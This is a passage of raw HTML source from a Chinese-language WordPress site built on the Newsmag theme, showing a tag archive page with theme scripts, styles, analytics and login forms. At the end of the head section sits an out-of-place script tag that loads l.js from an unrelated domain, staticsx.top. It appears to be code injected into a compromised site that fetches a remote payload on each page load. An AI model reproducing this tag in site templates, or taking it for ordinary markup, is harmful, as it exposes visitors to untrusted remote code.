               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/hkgfable.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.6";
var td_get_template_directory_uri="http:\/\/hkgfable.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="\u8acb\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6236\u540d\u6216\u5bc6\u78bc\u4e0d\u6b63\u78ba\uff01";
var td_email_user_incorrect="\u96fb\u5b50\u90f5\u4ef6\u6216\u7528\u6236\u540d\u4e0d\u6b63\u78ba\uff01";
var td_email_incorrect="\u96fb\u5b50\u90f5\u4ef6\u4e0d\u6b63\u78ba\uff01";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff4f4f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u500b\uff08\u53f3\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="\u5f9e%url%\u5167\u5bb9\u7121\u6cd5\u52a0\u8f09\u3002";
var td_magnific_popup_translation_image_tError="\u5716\u50cf#%curr%\u7121\u6cd5\u52a0\u8f09\u3002";
var tdBlockNonce="5bef8fe1e9";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #ff4f4f;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #ff4f4f;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #ff4f4f;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #ff4f4f;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #ff4f4f !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #ff4f4f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #ff4f4f !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #222222;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #d13030 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #d13030;
    }

    
    .td-header-main-menu {
        background-color: #ff9591;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(top, rgba(104,191,178,0.73) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(to bottom, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }

    
    .mfp-content .td-login-button {
        background-color: rgba(201,42,84,0.77);
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(226,234,75,0.77);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ff9591;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #d13030;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: rgba(255,255,255,0.75);
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://hkgfable.com/wp-content/uploads/2021/05/p2.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://hkgfable.com/wp-content/uploads/2021/05/p4.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:"Noto Sans TC";
	
    }
    
    .top-header-menu ul li a {
    	font-family:"Noto Sans TC";
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:"Noto Sans TC";
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:20px;
	line-height:25px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:24px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:22px;
	line-height:33px;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:"Noto Sans TC";
	
    }
    
	.post header .entry-title {
		font-family:"Noto Sans TC";
	
	}

	
    .post .td-category a {
        font-size:16px;
	line-height:23px;
	
    }
    
    .td_block_related_posts .entry-title {
        font-size:18px;
	line-height:24px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Noto Sans TC";
	font-size:16px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-SY78GD7TX3"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SY78GD7TX3');
</script>
<script type="rocketlazyloadscript" data-minify="1" async custom-element="amp-auto-ads"
        src="https://hkgfable.com/wp-content/cache/min/1/v0/amp-auto-ads-0.1.js?ver=1751354707">
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://hkgfable.com/",
                    "name": "首頁"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hkgfable.com/tag/%e8%b4%8f%e8%b7%91/",
                    "name": "贏跑"
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-1352 wp-theme-Newsmag global-block-template-1 td-newsmag-sport td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">登錄</a> <span></span><a id="register-link-mob">註冊</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-container"><ul id="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae" class="td-mobile-main-menu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-40"><a href="https://hkgfable.com/">最新</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://hkgfable.com/category/asian-girls/">中日韓美女</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://hkgfable.com/category/taiwan/">台灣妹</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://hkgfable.com/category/western/">外國妹</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://hkgfable.com/category/hongkong/">港女</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="#">足球</a></li>
<li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-154"><a href="#">香港賽馬</a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1006"><a href="https://hkgfable.com/category/%e9%a6%99%e6%b8%af%e8%b6%b3%e7%90%83/">香港足球</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">登錄</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>歡迎！</span>登錄到您的帳戶</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>您的用戶名</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>您的密碼</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="登錄">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">忘記密碼了嗎？</a></div>
	                
	                
                </div>
            </div>

            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">註冊</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>歡迎！</span>註冊一個帳號</div>
                <div class="td-login-form-wrap">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label>您的電子郵件</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label>您的用戶名</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="註冊">
	                <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
	                
                </div>
            </div>

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">找回密碼</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">找回密碼</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>您的電子郵件</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="發送密碼">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://hkgfable.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>搜索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 5
-->
<div class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                2026 年 01 月 16 日   週五
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">登錄/註冊</a></li></ul></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">登錄</div>
                            <div class="td-login-panel-descr">歡迎！登錄到您的帳戶</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>您的用戶名</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>您的密碼</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登錄">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">忘記密碼了嗎？</a></div>
                            <a id="register-link">創建一個帳戶</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none">
                    <div class="td-login-panel-title">創建一個帳戶</div>
                    <div class="td-login-panel-descr">歡迎！註冊一個帳戶</div>
                    <div class="td_display_err"></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>您的電子郵件</label></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>您的用戶名</label></div>
                    <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="註冊">
                    <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">找回密碼</div>
                            <div class="td-login-panel-descr">找回密碼</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>您的電子郵件</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="發送我的密碼">
                            <div class="td-login-info-text">密碼將通過電子郵件發送給您。</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://hkgfable.com/">
			<img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享"/></noscript></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://hkgfable.com/">
			<img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"  alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享" data-src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" class="td-retina-data lazyload" src="[data-uri]" /><noscript><img class="td-retina-data" data-retina="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" src="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png" alt="hkgfable - 最熱網紅正妹分享" title="hkgfable - 最熱網紅正妹分享"/></noscript></noscript>
			<span class="td-visual-hidden">HKGFABLE</span>
		</a>
	    </div>
    <div class="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-container"><ul id="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-40"><a href="https://hkgfable.com/">最新</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://hkgfable.com/category/asian-girls/">中日韓美女</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://hkgfable.com/category/taiwan/">台灣妹</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-168"><a href="https://hkgfable.com/category/western/">外國妹</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-169"><a href="https://hkgfable.com/category/hongkong/">港女</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-45"><a href="#">足球</a></li>
